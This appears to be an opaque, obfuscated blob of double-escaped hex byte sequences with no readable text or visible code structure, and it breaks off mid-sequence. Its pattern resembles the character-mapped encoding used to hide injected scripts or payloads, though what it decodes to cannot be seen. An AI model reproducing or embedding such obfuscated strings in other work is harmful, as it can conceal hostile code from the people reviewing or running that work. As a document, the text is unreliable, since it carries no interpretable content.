\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x